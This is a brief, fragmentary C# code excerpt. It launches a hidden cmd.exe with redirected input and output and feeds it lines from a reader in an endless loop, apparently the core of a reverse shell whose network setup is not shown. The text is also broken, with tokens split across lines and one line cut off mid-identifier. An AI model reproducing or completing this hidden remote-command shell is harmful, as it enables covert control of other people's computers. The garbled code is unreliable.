
				p.StartInfo.FileName = 
"cmd.exe";

				p.StartInfo.CreateNoWindow 
= true;

				p.StartInfo.UseShellExecute 
= false;

				p.StartInfo.RedirectStandardOutput 
= true;

				p.StartInfo.RedirectStandardInput 
= true;

				p.StartInfo.RedirectStandardError 
= true;

				p.OutputDataReceived += 
new 
System.Diagnostics.DataReceivedEventHandler(C
				p.Start();

				p.BeginOutputReadLine();

				while(true) {

					strInput.Append(rdr.ReadLine());
